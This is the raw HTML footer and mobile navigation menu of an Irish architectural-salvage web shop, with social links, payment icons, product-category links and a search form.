		</div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Social Media Link</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<div class="wp-social-icons">
    <a href="https://www.facebook.com/kilkennyarchitecturalsalvage" target="_blank" aria-label="Facebook">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://www.instagram.com/kilkennyarchitecturalsalvage" target="_blank" aria-label="Instagram">
        <i class="fab fa-instagram"></i>
    </a>

    <a href="https://www.tiktok.com/@kilkennyarchsalvage" target="_blank" aria-label="TikTok">
        <i class="fab fa-tiktok"></i>
    </a>

    <a href="https://twitter.com/kilkennysalvage" target="_blank" aria-label="Twitter / X">
        <i class="fab fa-x-twitter"></i>
    </a>

    <a href="https://www.linkedin.com/company/kilkenny-architectural-salvage-antiques/" target="_blank" aria-label="LinkedIn">
        <i class="fab fa-linkedin-in"></i>
    </a>

    <a href="https://ie.pinterest.com/kilkennyarchitecturalsalvage/kilkenny-architectural-salvage/" target="_blank" aria-label="Pinterest">
        <i class="fab fa-pinterest-p"></i>
    </a>
</div>
</div></div>		</div>
</div>



<div  class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-39074"><a rel="privacy-policy" href="https://eurosalve.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39075"><a href="https://eurosalve.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39076"><a href="https://eurosalve.com/contact-us/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 ©  <strong>Eurosalve</strong> – Web Development by <a href="https://lowcostdigital.ie/" target="_blank" rel="noopener"> Low Cost Digital Web Design Wicklow</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_15703 > span {
                color: white; display: flex; display: -webkit-box;
    display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_15703 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_15703 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_15703 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_15703 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_15703{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_15703 > span{height: 15px;background-color:#f16543;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:12px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }
                .br_alabel.berocket_alabel_id_15704 > span {
                color: white; display: flex; display: -webkit-box;
    display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_15704 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_15704 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_15704 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_15704 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_15704{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_15704 > span{height: 15px;width: 60px;background-color:#f16543;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:12px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }
                .br_alabel.berocket_alabel_id_9605 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_9605 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_9605 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_9605 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_9605 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_9605 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_9605{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_9605 > span{height: 40px;width: 93px;background-color:#8a270e;color:#ffffff;line-height:1.2em;font-size:24px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style><div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Menu</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">CATEGORIES</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24104"><a href="https://eurosalve.com/category/animals/">Animals</a></li>
<li class="label-hot menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24105"><a href="https://eurosalve.com/category/best-sellers/">Best Sellers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24106"><a href="https://eurosalve.com/category/bricks-stone-paving/">Bricks, Stone and Paving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24107"><a href="https://eurosalve.com/category/bundles/">Bundles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24108"><a href="https://eurosalve.com/category/cast-iron-baths/">Cast Iron Baths</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24109"><a href="https://eurosalve.com/category/carpets-rugs/">Carpets &amp; Rugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24110"><a href="https://eurosalve.com/category/cast-iron-guttering/">Cast Iron Guttering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24111"><a href="https://eurosalve.com/category/cast-iron-radiators/">Cast Iron Radiators</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24112"><a href="https://eurosalve.com/category/chimney-pots/">Chimney Pots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24113"><a href="https://eurosalve.com/category/clearance/">Clearance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24114"><a href="https://eurosalve.com/category/door-knobs-and-knockers/">Door Knobs and Knockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24115"><a href="https://eurosalve.com/category/entrance-gates-and-railings/">Entrance Gates and Railings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24116"><a href="https://eurosalve.com/category/fireplaces/">Fireplaces</a></li>
<li class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24117"><a href="https://eurosalve.com/category/flooring/">Flooring</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24118"><a href="https://eurosalve.com/category/flooring/solid-timber-flooring/">Solid Timber Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24119"><a href="https://eurosalve.com/category/flooring/engineered-flooring-semi-solid/">Engineered Flooring (Semi-Solid)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48225"><a href="https://eurosalve.com/category/flooring/reclaimed-flooring/">Reclaimed Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48226"><a href="https://eurosalve.com/category/flooring/reclaimed-timber-cladding/">Reclaimed Timber Cladding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24120"><a href="https://eurosalve.com/category/flooring/all-flooring/">All Flooring</a></li>
</ul>
</li>
<li class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24121"><a href="https://eurosalve.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24122"><a href="https://eurosalve.com/category/garden-furniture/">Garden Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24123"><a href="https://eurosalve.com/category/garden-items/">Garden Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24124"><a href="https://eurosalve.com/category/hotel-pub-items/">Hotel, Pub and Restaurant Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24125"><a href="https://eurosalve.com/category/interior-lighting/">Interior Lighting</a></li>
<li class="label-new menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24126"><a href="https://eurosalve.com/category/just-in/">Just in</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24127"><a href="https://eurosalve.com/category/landscape-lighting/">Landscape Lighting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24128"><a href="https://eurosalve.com/category/misc-new/">Misc New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24129"><a href="https://eurosalve.com/category/misc-salvage/">MISC Salvage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24130"><a href="https://eurosalve.com/category/plant-containers/">Plant Containers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24131"><a href="https://eurosalve.com/category/post-boxes/">Post Boxes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24132"><a href="https://eurosalve.com/category/religious-items/">Religious Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133"><a href="https://eurosalve.com/category/sign/">Signs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24134"><a href="https://eurosalve.com/category/sold-sourced-items/">Sold / Items we can source</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24135"><a href="https://eurosalve.com/category/stone-garden-items/">Stone Garden Items</a></li>
<li class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24136"><a href="https://eurosalve.com/category/timber-beams/">Timber Beams</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24137"><a href="https://eurosalve.com/category/taxidermy/">Taxidermy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24138"><a href="https://eurosalve.com/category/unusual-and-unique-items/">Unusual and Unique Items</a></li>
<li class="label-popular menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24139"><a href="https://eurosalve.com/category/unlimited-e10-delivery/">Unlimited €10 Delivery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24140"><a href="https://eurosalve.com/category/windows-and-doors/">Windows and Doors</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24141"><a href="https://eurosalve.com/category/windows-and-doors/windows-only/">Windows Only</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24142"><a href="https://eurosalve.com/category/windows-and-doors/doors-only/">Doors Only</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24143"><a href="https://eurosalve.com/category/wedding/">Wedding</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://eurosalve.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="best-sellers">Best Sellers</option><option value="just-in">Just in</option><option value="clearance">Clearance</option><option value="timber-beams">Timber Beams</option><option value="flooring">Flooring</option><option value="cast-iron-baths">Cast Iron Baths</option><option value="carpets-rugs">Carpets &amp; Rugs</option><option value="unlimited-e10-delivery">Unlimited €10 Delivery</option><option value="bundles">Bundles</option><option value="sign">Signs</option><option value="misc-new">Misc New</option><option value="post-boxes">Post Boxes</option><option value="furniture">Furniture</option><option value="garden-furniture">Garden Furniture</option><option value="garden-items">Garden Items</option><option value="plant-containers">Plant Containers</option><option value="stone-garden-items">Stone Garden Items</option><option value="bricks-stone-paving">Bricks, Stone and Paving</option><option value="entrance-gates-and-railings">Entrance Gates and Railings</option><option value="fireplaces">Fireplaces</option><option value="unusual-and-unique-items">Unusual and Unique Items</option><option value="hotel-pub-items">Hotel, Pub and Restaurant Items</option><option value="religious-items">Religious Items</option><option value="interior-lighting">Interior Lighting</option><option value="landscape-lighting">Landscape Lighting</option><option value="taxidermy">Taxidermy</option><option value="animals">Animals</option><option value="misc-salvage">MISC Salvage</option><option value="door-knobs-and-knockers">Door Knobs and Knockers</option><option value="windows-and-doors">Windows and Doors</option><option value="cast-iron-guttering">Cast Iron Guttering</option><option value="chimney-pots">Chimney Pots</option><option value="cast-iron-radiators">Cast Iron Radiators</option><option value="sold-sourced-items">Sold / Items we can source</option><option value="wedding">Wedding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24101"><a href="https://eurosalve.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24090"><a href="#">FEATURES</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="label-sale menu-item menu-item-type-post_type menu-item-object-page menu-item-24091"><a href="https://eurosalve.com/best-selling/">Best Selling</a></li>
	<li class="label-new menu-item menu-item-type-post_type menu-item-object-page menu-item-24093"><a href="https://eurosalve.com/latest/">Latest</a></li>
	<li class="label-popular menu-item menu-item-type-post_type menu-item-object-page menu-item-24094"><a href="https://eurosalve.com/top-rated-products/">Top Rated Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24095"><a href="#">Information</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39077"><a href="https://eurosalve.com/projects/">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39078"><a href="https://eurosalve.com/we-buy/">We Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24098"><a href="https://eurosalve.com/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39484"><a href="https://eurosalve.com/delivery/">Delivery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24099"><a href="https://eurosalve.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24100"><a href="https://eurosalve.com/contact-us/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39080"><a href="https://eurosalve.com/gift-vouchers/">Gift Voucher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39079"><a href="https://eurosalve.com/enquiry-cart/">Enquiry Cart</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#5a23352f281a3f373b3336" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themes\/flatsome-child\/*","\/wp-content\/themes\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
